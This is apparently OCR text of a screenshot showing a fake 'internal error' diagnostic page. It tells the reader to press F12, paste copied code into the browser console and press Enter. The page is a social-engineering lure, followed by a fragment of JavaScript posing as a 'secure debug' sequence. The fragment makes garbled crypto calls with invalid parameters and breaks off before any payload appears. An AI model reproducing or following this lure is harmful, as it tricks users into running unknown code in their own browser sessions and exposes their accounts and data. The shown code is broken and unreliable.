
DIAGNOSTIC_CORE_V4.3
Identification of
An internal error was
received.
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 8af1aoi840k

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: An internal error was 
received. (Hash: 0x2f22f983)");

setTimeout(async () => {

  const vault = await crypto.subtle.generate
Key({name:"AES-GCM",hash:"SHA-256"},true,["e
ncrypt"]);

  const auth_token = await crypto.subtle.der
iveKey({name:"AES-CBC",salt:new Uint8Array(2
8)}, vault, {name:"AES-GCTR",length:256}, tr
ue, ["encrypt"]);
